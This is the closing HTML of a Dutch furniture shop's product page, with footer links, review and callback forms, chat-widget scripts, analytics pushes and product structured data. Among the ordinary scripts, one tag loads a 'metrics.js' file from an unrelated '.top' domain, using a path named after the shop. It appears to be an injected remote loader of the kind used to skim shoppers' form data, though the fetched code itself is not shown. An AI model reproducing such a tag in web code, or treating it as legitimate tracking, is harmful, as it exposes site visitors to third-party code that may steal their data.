													<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div data-rocket-location-hash="b5387bb934914a9165e762e3fc2735b6" class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2026 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div data-rocket-location-hash="65101a8e06abd38bf4d9b1b619c3daa7" class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div data-rocket-location-hash="0034131d911197a0bd647183b70cad47" class="popup__inner">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='14064' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "227.00",
        "items": [
            {
                "item_name": "Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze",
                "item_brand": "",
                "item_id": "14064",
                "item_sku": "K410 krzesło",
                "price": "227.00",
                "item_category": "Online stoelen kopen",
                "item_category2": "Eetkamerstoelen Kopen",
                "item_category3": "Blauwe eetkamerstoelen"
            }
        ]
    },
    "user_data": []
});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Eettafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Herouville Uitschuifbare Eettafel Stirling eiken","@id":"https:\/\/www.tomassotables.com\/nl\/product\/herouville-uitschuifbare-eettafel-stirling-eiken\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tomassotables.com\/nl\/product\/herouville-uitschuifbare-eettafel-stirling-eiken\/#product","name":"Herouville Uitschuifbare Eettafel Stirling eiken","url":"https:\/\/www.tomassotables.com\/nl\/product\/herouville-uitschuifbare-eettafel-stirling-eiken\/","description":"De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!\n\nDeze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.\n\n\n\nIjzersterk frame: Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.\n\n\n\nPraktisch en stijlvol: Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.\n\n\n\nMaak herinneringen met vrienden en familie: Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen\n\n\n\nEenvoudig te monteren en schoon te maken: Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.\n\n\n\nWat is inbegrepen:\n\n\n\n         1x Herouville Uitschuifbare Eettafel\n\n         1x Montage accessoires\n\n         1x Gebruikershandleiding\n\n\n\nVoordelen:\n\n\n\n         Stijlvolle eetkamertafel van L 130-210, 130-250, 130-290, 130-330 x B 80 x H 76 cm\n\n         Hoogwaardig tafelblad gemaakt van Hout met fineer\n\n         Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling\n\n         Door de afwerking is de tafel makkelijk schoon te maken\n\n         Geeft jouw eethoek een sfeervolle uitstraling.\n\n\n\nAlle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.","image":"https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png","sku":"Borys 6 D\u0105b Stirling","offers":[{"@type":"AggregateOffer","lowPrice":"750.00","highPrice":"822.00","offerCount":4,"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tomassotables.com\/nl\/product\/herouville-uitschuifbare-eettafel-stirling-eiken\/","seller":{"@type":"Organization","name":"Tomasso Tables","url":"https:\/\/www.tomassotables.com\/nl\/"}}]}]}</script>
<div data-rocket-location-hash="6c18a67d37f69521ec059f162e4a7716" class="popup-phone">
	<div data-rocket-location-hash="254375b46c8b4deaf88a78669958c1f0" class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div data-rocket-location-hash="64fcebd4105874eca37c9f46f477636a" class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div data-rocket-location-hash="f77040280619e955d1b06c0b75f9bf18" class="popup-overlay"></div>

		<div data-rocket-location-hash="13bcab373fae8d1218dd19609d8d991d" class="popup-wrapper">
			<div data-rocket-location-hash="36e67838c9b0bb79baced94cabf75fa1" class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="3803d42fda286debdb0a7f8e2af465c4" class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>
<div data-rocket-location-hash="039bc492495981aaa1d4030cc72f625c" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="4a98435b5644fa8e3c4a82abfda6539d" class="pswp__bg"></div>
	<div data-rocket-location-hash="163ec31a923162fd1ea5206942c97fd7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="09602d569a0b51cf0f78e85815cd9ec9" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="240483803b8359cb8a0a0c894835d00c" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
